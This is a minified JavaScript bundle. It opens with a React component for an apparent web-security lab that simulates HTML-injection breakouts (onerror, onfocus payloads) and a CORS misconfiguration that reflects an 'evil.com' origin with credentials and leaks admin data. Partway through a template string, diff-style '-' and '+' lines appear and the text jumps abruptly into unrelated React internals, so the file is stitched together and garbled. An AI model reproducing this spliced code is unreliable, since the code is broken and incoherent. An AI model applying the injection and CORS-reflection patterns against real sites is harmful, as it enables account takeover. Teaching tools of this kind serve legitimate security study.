0&&(u=n.ref);for(r in n)w0.call(n,r)&&!S0.hasOwnProperty(r)&&(l[r]=n[r]);if(e&&e.defaultProps)for(r in n=e.defaultProps,n)l[r]===void 0&&(l[r]=n[r]);return{$$typeof:y0,type:e,key:o,ref:u,props:l,_owner:k0.current}}var Fl=g0,s=Wc,m=Wc;var Dn={yellow:"#FACC15",yellowHover:"#EAB308",black:"#0F0F0F",dark:"#1A1A1A",gray:"#2A2A2A",lightGray:"#A1A1AA"};function ar({text:e,small:n}){let[t,r]=te.useState(!1);return s("button",{onClick:()=>{try{let o=document.createElement("textarea");o.value=e,o.style.position="fixed",o.style.opacity="0",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o),r(!0),setTimeout(()=>r(!1),1500)}catch{navigator.clipboard?.writeText(e).then(()=>{r(!0),setTimeout(()=>r(!1),1500)})}},className:`${n?"px-2 py-1 text-[10px]":"px-3 py-1.5 text-xs"} rounded-lg font-bold transition-all border ${t?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#2A2A2A] text-[#A1A1AA] border-[#2A2A2A] hover:border-[#FACC15]/40 hover:text-white"}`,children:t?"Copied!":"Copy"})}function ni(){let[e,n]=te.useState("overview"),[t,r]=te.useState("<b>test</b>"),[l,o]=te.useState("Body"),[u,i]=te.useState(!1),[a,f]=te.useState("https://evil.com"),[y,g]=te.useState("Reflect"),[h,S]=te.useState(null),[E,C]=te.useState(!0),[V,d]=te.useState(0),c=te.useRef(null);te.useEffect(()=>{let v=window.location.hash.replace("#","");if(["overview","html","cors","lab","workflow"].includes(v))n(v)},[]);let p=(v)=>{d((P)=>P+1),n(v),window.location.hash=v,window.scrollTo({top:0,behavior:"smooth"})},k=()=>{let v=t.replace(/</g,"&lt;").replace(/>/g,"&gt;");if(l==="Body")return`<div class="comment">${v}</div>`;if(l==="Attribute")return`<input type="text" value="${v}" />`;return`<div ${v}>content</div>`},N=()=>{if(u)return null;if(l==="Body")return t;if(l==="Attribute"){if(t.includes('">')||t.includes('" ')||t.includes("autofocus")||t.includes("onfocus")||t.includes("onerror"))return`"><span style="color:${Dn.yellow};font-weight:bold">[BREAKOUT]</span> ${t}`;return t}return`<${t}>injected-tag</${t.split(" ")[0]}>`},z=()=>{let v="",P=!1,R="",L=a.trim();if(y==="Reflect")if(!L)v=`HTTP/1.1 400 Bad Request
-No Origin header`,P=!1,R="Missing Origin - server may default safe.";else if(L==="https://evil.com"||L==="null"||L.includes("evil.com")||L.includes("evil")||L==="*")v=`HTTP/1.1 200 OK
-Access-Control-Allow-Origin: ${L}
-Access-Control-Allow-Credentials: true
-Vary: Origin
-
-{"user":"admin","email":"admin@target.com"}`,P=!0,R="Server reflects untrusted Origin with credentials! Full account takeover possible.";else if(L==="https://target.com")v=`HTTP/1.1 200 OK
-Access-Control-Allow-Origin: https://target.com
+`+o.stack}return{value:e,source:n,stack:l,digest:null}}function fo(e,n,t){return{value:e,source:null,stack:t!=null?t:null,digest:n!=null?n:null}}function Jo(e,n){try{console.error(n.value)}catch(t){setTimeout(function(){throw t})}}function Zs(e,n,t){t=He(-1,t),t.tag=3,t.payload={element:null};var r=n.value;return t.callback=function(){pl||(pl=!0,uu=r),Jo(e,n)},t}function Js(e,n,t){t=He(-1,t),t.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r==="function"){var l=n.value;t.payload=function(){return r(l)},t.callback=function(){Jo(e,n)}}var o=e.stateNode;return o!==null&&typeof o.componentDidCatch==="function"&&(t.callback=function(){Jo(e,n),typeof r!=="function"&&(sn===null?sn=new Set([this]):sn.add(this));var u=n.stack;this.componentDidCatch(n.value,{componentStack:u!==null?u:""})}),t}function ua(e,n,t){var r=e.pingCache;if(r===null){r=e.pingCache=new Xp;var l=new Set;r.set(n,l)}else l=r.get(n),l===void 0&&(l=new Set,r.set(n,l));l.has(t)||(l.add(t),e=um.bind(null,e,n,t),n.then(e,e))}function ia(e){do{var n;if(n=e.tag===13)n=e.memoizedState,n=n!==null?n.dehydrated!==null?!0:!1:!0;if(n)return e;e=e.return}while(e!==null);return null}function aa(e,n,t,r,l){if((e.mode&1)===0)return e===n?e.flags|=65536:(e.flags|=128,t.flags|=131072,t.flags&=-52805,t.tag===1&&(t.alternate===null?t.tag=17:(n=He(-1,1),n.tag=2,an(t,n,1))),t.lanes|=1),e;return e.flags|=65536,e.lanes=l,e}function re(e,n,t,r){n.child=e===null?Ps(n,null,t,r):ot(n,e.child,t,r)}function sa(e,n,t,r,l){t=t.render;var o=n.ref;if(et(n,l),r=Vu(e,n,t,r,o,l),t=Bu(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Xe(e,n,l);return I&&t&&Nu(n),n.flags|=1,re(e,n,r,l),n.child}function ca(e,n,t,r,l){if(e===null){var o=t.type;if(typeof o==="function"&&!Zu(o)&&o.defaultProps===void 0&&t.compare===null&&t.defaultProps===void 0)return n.tag=15,n.type=o,qs(e,n,o,r,l);return e=Xr(t.type,null,r,n,n.mode,l),e.ref=n.ref,e.return=n,n.child=e}if(o=e.child,(e.lanes&l)===0){var u=o.memoizedProps;if(t=t.compare,t=t!==null?t:Yt,t(u,r)&&e.ref===n.ref)return Xe(e,n,l)}return n.flags|=1,e=fn(o,r),e.ref=n.ref,e.return=n,n.child=e}function qs(e,n,t,r,l){if(e!==null){var o=e.memoizedProps;if(Yt(o,r)&&e.ref===n.ref)if(ae=!1,n.pendingProps=r=o,(e.lanes&l)!==0)(e.flags&131072)!==0&&(ae=!0);else return n.lanes=e.lanes,Xe(e,n,l)}return qo(e,n,t,r,l)}function js(e,n,t){var r=n.pendingProps,l=r.children,o=e!==null?e.memoizedState:null;if(r.mode==="hidden")if((n.mode&1)===0)n.memoizedState={baseLanes:0,cachePool:null,transitions:null},F(Zn,de),de|=t;else{if((t&1073741824)===0)return e=o!==null?o.baseLanes|t:t,n.lanes=n.childLanes=1073741824,n.memoizedState={baseLanes:e,cachePool:null,transitions:null},n.updateQueue=null,F(Zn,de),de|=e,null;n.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:t,F(Zn,de),de|=r}else o!==null?(r=o.baseLanes|t,n.memoizedState=null):r=t,F(Zn,de),de|=r;return re(e,n,l,t),n.child}function bs(e,n){var t=n.ref;if(e===null&&t!==null||e!==null&&e.ref!==t)n.flags|=512,n.flags|=2097152}function qo(e,n,t,r,l){var o=ce(t)?zn:ne.current;if(o=rt(n,o),et(n,l),t=Vu(e,n,t,r,o,l),r=Bu(),e!==null&&!ae)return n.updateQueue=e.updateQueue,n.flags&=-2053,e.lanes&=~l,Xe(e,n,l);return I&&r&&Nu(n),n.flags|=1,re(e,n,t,l),n.child}function fa(e,n,t,r,l){if(ce(t)){var o=!0;rl(n)}else o=!1;if(et(n,l),n.stateNode===null)Qr(e,n),Gs(n,t,r),Zo(n,t,r,l),r=!0;else if(e===null){var{stateNode:u,memoizedProps:i}=n;u.props=i;var a=u.context,d=t.contextType;typeof d==="object"&&d!==null?d=Se(d):(d=ce(t)?zn:ne.current,d=rt(n,d));var h=t.getDerivedStateFromProps,y=typeof h==="function"||typeof u.getSnapshotBeforeUpdate==="function";y||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==r||a!==d)&&oa(n,u,r,d),je=!1;var m=n.memoizedState;u.state=m,al(n,r,u,l),a=n.memoizedState,i!==r||m!==a||se.current||je?(typeof h==="function"&&(Go(n,t,h,r),a=n.memoizedState),(i=je||la(n,t,i,r,m,a,d))?(y||typeof u.UNSAFE_componentWillMount!=="function"&&typeof u.componentWillMount!=="function"||(typeof u.componentWillMount==="function"&&u.componentWillMount(),typeof u.UNSAFE_componentWillMount==="function"&&u.UNSAFE_componentWillMount()),typeof u.componentDidMount==="function"&&(n.flags|=4194308)):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),n.memoizedProps=r,n.memoizedState=a),u.props=r,u.state=a,u.context=d,r=i):(typeof u.componentDidMount==="function"&&(n.flags|=4194308),r=!1)}else{u=n.stateNode,zs(e,n),i=n.memoizedProps,d=n.type===n.elementType?i:Ne(n.type,i),u.props=d,y=n.pendingProps,m=u.context,a=t.contextType,typeof a==="object"&&a!==null?a=Se(a):(a=ce(t)?zn:ne.current,a=rt(n,a));var S=t.getDerivedStateFromProps;(h=typeof S==="function"||typeof u.getSnapshotBeforeUpdate==="function")||typeof u.UNSAFE_componentWillReceiveProps!=="function"&&typeof u.componentWillReceiveProps!=="function"||(i!==y||m!==a)&&oa(n,u,r,a),je=!1,m=n.memoizedState,u.state=m,al(n,r,u,l);var E=n.memoizedState;i!==y||m!==E||se.current||je?(typeof S==="function"&&(Go(n,t,S,r),E=n.memoizedState),(d=je||la(n,t,d,r,m,E,a)||!1)?(h||typeof u.UNSAFE_componentWillUpdate!=="function"&&typeof u.componentWillUpdate!=="function"||(typeof u.componentWillUpdate==="function"&&u.componentWillUpdate(r,E,a),typeof u.UNSAFE_componentWillUpdate==="function"&&u.UNSAFE_componentWillUpdate(r,E,a)),typeof u.componentDidUpdate==="function"&&(n.flags|=4),typeof u.getSnapshotBeforeUpdate==="function"&&(n.flags|=1024)):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=1024),n.memoizedProps=r,n.memoizedState=E),u.props=r,u.state=E,u.context=a,r=d):(typeof u.componentDidUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=4),typeof u.getSnapshotBeforeUpdate!=="function"||i===e.memoizedProps&&m===e.memoizedState||(n.flags|=1024),r=!1)}return jo(e,n,t,r,o,l)}function jo(e,n,t,r,l,o){bs(e,n);var u=(n.flags&128)!==0;if(!r&&!u)return l&&Ji(n,t,!1),Xe(e,n,o);r=n.stateNode,Yp.current=n;var i=u&&typeof t.getDerivedStateFromError!=="function"?null:r.render();return n.flags|=1,e!==null&&u?(n.child=ot(n,e.child,null,o),n.child=ot(n,null,i,o)):re(e,n,i,o),n.memoizedState=r.state,l&&Ji(n,t,!0),n.child}function ec(e){var n=e.stateNode;n.pendingContext?Zi(e,n.pendingContext,n.pendingContext!==n.context):n.context&&Zi(e,n.context,!1),Du(e,n.containerInfo)}function da(e,n,t,r,l){return lt(),Lu(l),n.flags|=256,re(e,n,t,r),n.child}function eu(e){return{baseLanes:e,cachePool:null,transitions:null}}function nc(e,n,t){var r=n.pendingProps,l=x.current,o=!1,u=(n.flags&128)!==0,i;if((i=u)||(i=e!==null&&e.memoizedState===null?!1:(l&2)!==0),i)o=!0,n.flags&=-129;else if(e===null||e.memoizedState!==null)l|=1;if(F(x,l&1),e===null){if(Xo(n),e=n.memoizedState,e!==null&&(e=e.dehydrated,e!==null))return(n.mode&1)===0?n.lanes=1:e.data==="$!"?n.lanes=8:n.lanes=1073741824,null;return u=r.children,e=r.fallback,o?(r=n.mode,o=n.child,u={mode:"hidden",children:u},(r&1)===0&&o!==null?(o.childLanes=0,o.pendingProps=u):o=zl(u,r,0,null),e=Nn(e,r,t,null),o.return=n,e.return=n,o.sibling=e,n.child=o,n.child.memoizedState=eu(t),n.memoizedState=bo,e):Hu(n,u)}if(l=e.memoizedState,l!==null&&(i=l.dehydrated,i!==null))return Gp(e,n,u,r,i,l,t);if(o){o=r.fallback,u=n.mode,l=e.child,i=l.sibling;var a={mode:"hidden",children:r.children};return(u&1)===0&&n.child!==l?(r=n.child,r.childLanes=0,r.pendingProps=a,n.deletions=null):(r=fn(l,a),r.subtreeFlags=l.subtreeFlags&14680064),i!==null?o=fn(i,o):(o=Nn(o,u,t,null),o.flags|=2),o.return=n,r.return=n,r.sibling=o,n.child=r,r=o,o=n.child,u=e.child.memoizedState,u=u===null?eu(t):{baseLanes:u.baseLanes|t,cachePool:null,transitions:u.transitions},o.memoizedState=u,o.childLanes=e.childLanes&~t,n.memoizedState=bo,r}return o=e.child,e=o.sibling,r=fn(o,{mode:"visible",children:r.children}),(n.mode&1)===0&&(r.lanes=t),r.return=n,r.sibling=null,e!==null&&(t=n.deletions,t===null?(n.deletions=[e],n.flags|=16):t.push(e)),n.child=r,n.memoizedState=null,r}function Hu(e,n){return n=zl({mode:"visible",children:n},e.mode,0,null),n.return=e,e.child=n}function Or(e,n,t,r){return r!==null&&Lu(r),ot(n,e.child,null,t),e=Hu(n,n.pendingProps.children),e.flags|=2,n.memoizedState=null,e}function Gp(e,n,t,r,l,o,u){if(t){if(n.flags&256)return n.flags&=-257,r=fo(Error(g(422))),Or(e,n,u,r);if(n.memoizedState!==null)return n.child=e.child,n.flags|=128,null;return o=r.fallback,l=n.mode,r=zl({mode:"visible",children:r.children},l,0,null),o=Nn(o,l,u,null),o.flags|=2,r.return=n,o.return=n,r.sibling=o,n.child=r,(n.mode&1)!==0&&ot(n,e.child,null,u),n.child.memoizedState=eu(u),n.memoizedState=bo,o}if((n.mode&1)===0)return Or(e,n,u,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var i=r.dgst;return r=i,o=Error(g(419)),r=fo(o,r,void 0),Or(e,n,u,r)}if(i=(u&e.childLanes)!==0,ae||i){if(r=Y,r!==null){switch(u&-u){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=(l&(r.suspendedLanes|u))!==0?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Ke(e,l),Re(r,e,l,-1))}return Gu(),r=fo(Error(g(421))),Or(e,n,u,r)}if(l.data==="$?")return n.flags|=128,n.child=e.child,n=im.bind(null,e),l._reactRetry=n,null;return e=o.treeContext,pe=un(l.nextSibling),me=n,I=!0,Le=null,e!==null&&(ye[ge++]=We,ye[ge++]=$e,ye[ge++]=Ln,We=e.id,$e=e.overflow,Ln=n),n=Hu(n,r.children),n.flags|=4096,n}function pa(e,n,t){e.lanes|=n;var r=e.alternate;r!==null&&(r.lanes|=n),Yo(e.return,n,t)}function po(e,n,t,r,l){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:n,rendering:null,renderingStartTime:0,last:r,tail:t,tailMode:l}:(o.isBackwards=n,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=t,o.tailMode=l)}function tc(e,n,t){var r=n.pendingProps,l=r.revealOrder,o=r.tail;if(re(e,n,r.children,t),r=x.current,(r&2)!==0)r=r&1|2,n.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=n.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&pa(e,t,n);else if(e.tag===19)pa(e,t,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===n)break e;for(;e.sibling===null;){if(e.return===null||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(F(x,r),(n.mode&1)===0)n.memoizedState=null;else switch(l){case"forwards":t=n.child;for(l=null;t!==null;)e=t.alternate,e!==null&&sl(e)===null&&(l=t),t=t.sibling;t=l,t===null?(l=n.child,n.child=null):(l=t.sibling,t.sibling=null),po(n,!1,l,t,o);break;case"backwards":t=null,l=n.child;for(n.child=null;l!==null;){if(e=l.alternate,e!==null&&sl(e)===null){n.child=l;break}e=l.sibling,l.sibling=t,t=l,l=e}po(n,!0,t,null,o);break;case"together":po(n,!1,null,null,void 0);break;default:n.memoizedState=null}return n.child}function Qr(e,n){(n.mode&1)===0&&e!==null&&(e.alternate=null,n.alternate=null,n.flags|=2)}function Xe(e,n,t){if(e!==null&&(n.dependencies=e.dependencies),Rn|=n.lanes,(t&n.childLanes)===0)return null;if(e!==null&&n.child!==e.child)throw Error(g(153));if(n.child!==null){e=n.child,t=fn(e,e.pendingProps),n.child=t;for(t.return=n;e.sibling!==null;)e=e.sibling,t=t.sibling=fn(e,e.pendingProps),t.return=n;t.sibling=null}return n.child}function Zp(e,n,t){switch(n.tag){case 3:ec(n),lt();break;case 5:Ls(n);break;case 1:ce(n.type)&&rl(n);break;case 4:Du(n,n.stateNode.containerInfo);break;case 10:var r=n.type._context,l=n.memoizedProps.value;F(ul,r._currentValue),r._currentValue=l;break;case 13:if(r=n.memoizedState,r!==null){if(r.dehydrated!==null)return F(x,x.current&1),n.flags|=128,null;if((t&n.child.childLanes)!==0)return nc(e,n,t);return F(x,x.current&1),e=Xe(e,n,t),e!==null?e.sibling:null}F(x,x.current&1);break;case 19:if(r=(t&n.childLanes)!==0,(e.flags&128)!==0){if(r)return tc(e,n,t);n.flags|=128}if(l=n.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),F(x,x.current),r)break;else return null;case 22:case 23:return n.lanes=0,js(e,n,t)}return Xe(e,n,t)}function St(e,n){if(!I)switch(e.tailMode){case"hidden":n=e.tail;for(var t=null;n!==null;)n.alternate!==null&&(t=n),n=n.sibling;t===null?e.tail=null:t.sibling=null;break;case"collapsed":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?n||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function b(e){var n=e.alternate!==null&&e.alternate.child===e.child,t=0,r=0;if(n)for(var l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=e,l=l.sibling;else for(l=e.child;l!==null;)t|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=e,l=l.sibling;return e.subtreeFlags|=r,e.childLanes=t,n}function Jp(e,n,t){var r=n.pendingProps;switch(zu(n),n.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return b(n),null;case 1:return ce(n.type)&&tl(),b(n),null;case 3:if(r=n.stateNode,ut(),D(se),D(ne),Uu(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),e===null||e.child===null)Fr(n)?n.flags|=4:e===null||e.memoizedState.isDehydrated&&(n.flags&256)===0||(n.flags|=1024,Le!==null&&(su(Le),Le=null));return nu(e,n),b(n),null;case 5:Iu(n);var l=_n(jt.current);if(t=n.type,e!==null&&n.stateNode!=null)lc(e,n,t,r,l),e.ref!==n.ref&&(n.flags|=512,n.flags|=2097152);else{if(!r){if(n.stateNode===null)throw Error(g(166));return b(n),null}if(e=_n(xe.current),Fr(n)){r=n.stateNode,t=n.type;var o=n.memoizedProps;switch(r[Ie]=n,r[Jt]=o,e=(n.mode&1)!==0,t){case"dialog":O("cancel",r),O("close",r);break;case"iframe":case"object":case"embed":O("load",r);break;case"video":case"audio":for(l=0;l<Rt.length;l++)O(Rt[l],r);break;case"source":O("error",r);break;case"img":case"image":case"link":O("error",r),O("load",r);break;case"details":O("toggle",r);break;case"input":Ci(r,o),O("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},O("invalid",r);break;case"textarea":Pi(r,o),O("invalid",r)}No(t,o),l=null;for(var u in o)if(o.hasOwnProperty(u)){var i=o[u];u==="children"?typeof i==="string"?r.textContent!==i&&(o.suppressHydrationWarning!==!0&&Rr(r.textContent,i,e),l=["children",i]):typeof i==="number"&&r.textContent!==""+i&&(o.suppressHydrationWarning!==!0&&Rr(r.textContent,i,e),l=["children",""+i]):Wt.hasOwnProperty(u)&&i!=null&&u==="onScroll"&&O("scroll",r)}switch(t){case"input":Er(r),_i(r,o,!0);break;case"textarea":Er(r),Ni(r);break;case"select":case"option":break;default:typeof o.onClick==="function"&&(r.onclick=nl)}r=l,n.updateQueue=r,r!==null&&(n.flags|=4)}else{u=l.nodeType===9?l:l.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Oa(t)),e==="http://www.w3.org/1999/xhtml"?t==="script"?(e=u.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is==="string"?e=u.createElement(t,{is:r.is}):(e=u.createElement(t),t==="select"&&(u=e,r.multiple?u.multiple=!0:r.size&&(u.size=r.size))):e=u.createElementNS(e,t),e[Ie]=n,e[Jt]=r,rc(e,n,!1,!1),n.stateNode=e;e:{switch(u=zo(t,r),t){case"dialog":O("cancel",e),O("close",e),l=r;break;case"iframe":case"object":case"embed":O("load",e),l=r;break;case"video":case"audio":for(l=0;l<Rt.length;l++)O(Rt[l],e);l=r;break;case"source":O("error",e),l=r;break;case"img":case"image":case"link":O("error",e),O("load",e),l=r;break;case"details":O("toggle",e),l=r;break;case"input":Ci(e,r),l=So(e,r),O("invalid",e);break;case"option":l=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},l=B({},r,{value:void 0}),O("invalid",e);break;case"textarea":Pi(e,r),l=_o(e,r),O("invalid",e);break;default:l=r}No(t,l),i=l;for(o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="style"?Ua(e,a):o==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,a!=null&&Da(e,a)):o==="children"?typeof a==="string"?(t!=="textarea"||a!=="")&&$t(e,a):typeof a==="number"&&$t(e,""+a):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(Wt.hasOwnProperty(o)?a!=null&&o==="onScroll"&&O("scroll",e):a!=null&&du(e,o,a,u))}switch(t){case"input":Er(e),_i(e,r,!1);break;case"textarea":Er(e),Ni(e);break;case"option":r.value!=null&&e.setAttribute("value",""+dn(r.value));break;case"select":e.multiple=!!r.multiple,o=r.value,o!=null?Jn(e,!!r.multiple,o,!1):r.defaultValue!=null&&Jn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick==="function"&&(e.onclick=nl)}switch(t){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(n.flags|=4)}n.ref!==null&&(n.flags|=512,n.flags|=2097152)}return b(n),null;case 6:if(e&&n.stateNode!=null)oc(e,n,e.memoizedProps,r);else{if(typeof r!=="string"&&n.stateNode===null)throw Error(g(166));if(t=_n(jt.current),_n(xe.current),Fr(n)){if(r=n.stateNode,t=n.memoizedProps,r[Ie]=n,o=r.nodeValue!==t){if(e=me,e!==null)switch(e.tag){case 3:Rr(r.nodeValue,t,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Rr(r.nodeValue,t,(e.mode&1)!==0)}}o&&(n.flags|=4)}else r=(t.nodeType===9?t:t.ownerDocument).createTextNode(r),r[Ie]=n,n.stateNode=r}return b(n),null;case 13:if(D(x),r=n.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(I&&pe!==null&&(n.mode&1)!==0&&(n.flags&128)===0)Cs(),lt(),n.flags|=98560,o=!1;else if(o=Fr(n),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(g(318));if(o=n.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(g(317));o[Ie]=n}else lt(),(n.flags&128)===0&&(n.memoizedState=null),n.flags|=4;b(n),o=!1}else Le!==null&&(su(Le),Le=null),o=!0;if(!o)return n.flags&65536?n:null}if((n.flags&128)!==0)return n.lanes=t,n;return r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(n.child.flags|=8192,(n.mode&1)!==0&&(e===null||(x.current&1)!==0?A===0&&(A=3):Gu())),n.updateQueue!==null&&(n.flags|=4),b(n),null;case 4:return ut(),nu(e,n),e===null&&Gt(n.stateNode.containerInfo),b(n),null;case 10:return Fu(n.type._context),b(n),null;case 17:return ce(n.type)&&tl(),b(n),null;case 19:if(D(x),o=n.memoizedState,o===null)return b(n),null;if(r=(n.flags&128)!==0,u=o.rendering,u===null)if(r)St(o,!1);else{if(A!==0||e!==null&&(e.flags&128)!==0)for(e=n.child;e!==null;){if(u=sl(e),u!==null){n.flags|=128,St(o,!1),r=u.updateQueue,r!==null&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t;for(t=n.child;t!==null;)o=t,e=r,o.flags&=14680066,u=o.alternate,u===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=u.childLanes,o.lanes=u.lanes,o.child=u.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=u.memoizedProps,o.memoizedState=u.memoizedState,o.updateQueue=u.updateQueue,o.type=u.type,e=u.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return F(x,x.current&1|2),n.child}e=e.sibling}o.tail!==null&&$()>at&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304)}else{if(!r)if(e=sl(u),e!==null){if(n.flags|=128,r=!0,t=e.updateQueue,t!==null&&(n.updateQueue=t,n.flags|=4),St(o,!0),o.tail===null&&o.tailMode==="hidden"&&!u.alternate&&!I)return b(n),null}else 2*$()-o.renderingStartTime>at&&t!==1073741824&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304);o.isBackwards?(u.sibling=n.child,n.child=u):(t=o.last,t!==null?t.sibling=u:n.child=u,o.last=u)}if(o.tail!==null)return n=o.tail,o.rendering=n,o.tail=n.sibling,o.renderingStartTime=$(),n.sibling=null,t=x.current,F(x,r?t&1|2:t&1),n;return b(n),null;case 22:case 23:return Yu(),r=n.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(n.flags|=8192),r&&(n.mode&1)!==0?(de&1073741824)!==0&&(b(n),n.subtreeFlags&6&&(n.flags|=8192)):b(n),null;case 24:return null;case 25:return null}throw Error(g(156,n.tag))}function qp(e,n){switch(zu(n),n.tag){case 1:return ce(n.type)&&tl(),e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 3:return ut(),D(se),D(ne),Uu(),e=n.flags,(e&65536)!==0&&(e&128)===0?(n.flags=e&-65537|128,n):null;case 5:return Iu(n),null;case 13:if(D(x),e=n.memoizedState,e!==null&&e.dehydrated!==null){if(n.alternate===null)throw Error(g(340));lt()}return e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 19:return D(x),null;case 4:return ut(),null;case 10:return Fu(n.type._context),null;case 22:case 23:return Yu(),null;case 24:return null;default:return null}}function Gn(e,n){var t=e.ref;if(t!==null)if(typeof t==="function")try{t(null)}catch(r){W(e,n,r)}else t.current=null}function tu(e,n,t){try{t()}catch(r){W(e,n,r)}}function bp(e,n){if(Bo=jr,e=cs(),Pu(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{t=(t=e.ownerDocument)&&t.defaultView||window;var r=t.getSelection&&t.getSelection();if(r&&r.rangeCount!==0){t=r.anchorNode;var{anchorOffset:l,focusNode:o}=r;r=r.focusOffset;try{t.nodeType,o.nodeType}catch(k){t=null;break e}var u=0,i=-1,a=-1,d=0,h=0,y=e,m=null;n:for(;;){for(var S;;){if(y!==t||l!==0&&y.nodeType!==3||(i=u+l),y!==o||r!==0&&y.nodeType!==3||(a=u+r),y.nodeType===3&&(u+=y.nodeValue.length),(S=y.firstChild)===null)break;m=y,y=S}for(;;){if(y===e)break n;if(m===t&&++d===l&&(i=u),m===o&&++h===r&&(a=u),(S=y.nextSibling)!==null)break;y=m,m=y.parentNode}y=S}t=i===-1||a===-1?null:{start:i,end:a}}else t=null}t=t||{start:0,end:0}}else t=null;Wo={focusedElem:e,selectionRange:t},jr=!1;for(C=n;C!==null;)if(n=C,e=n.child,(n.subtreeFlags&1028)!==0&&e!==null)e.return=n,C=e;else for(;C!==null;){n=C;try{var E=n.alternate;if((n.flags&1024)!==0)switch(n.tag){case 0:case 11:case 15:break;case 1:if(E!==null){var{memoizedProps:w,memoizedState:M}=E,c=n.stateNode,s=c.getSnapshotBeforeUpdate(n.elementType===n.type?w:Ne(n.type,w),M);c.__reactInternalSnapshotBeforeUpdate=s}break;case 3:var p=n.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(g(163))}}catch(k){W(n,n.return,k)}if(e=n.sibling,e!==null){e.return=n.return,C=e;break}C=n.return}return E=ma,ma=!1,E}function xt(e,n,t){var r=n.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&tu(n,t,o)}l=l.next}while(l!==r)}}function Pl(e,n){if(n=n.updateQueue,n=n!==null?n.lastEffect:null,n!==null){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function ru(e){var n=e.ref;if(n!==null){var t=e.stateNode;switch(e.tag){case 5:e=t;break;default:e=t}typeof n==="function"?n(e):n.current=e}}function uc(e){var n=e.alternate;n!==null&&(e.alternate=null,uc(n)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(n=e.stateNode,n!==null&&(delete n[Ie],delete n[Jt],delete n[Qo],delete n[Ip],delete n[Up])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function ic(e){return e.tag===5||e.tag===3||e.tag===4}function ha(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ic(e.return))return null;e=e.return}e.sibling.return=e.return;for(e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2)continue e;if(e.child===null||e.tag===4)continue e;else e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function lu(e,n,t){var 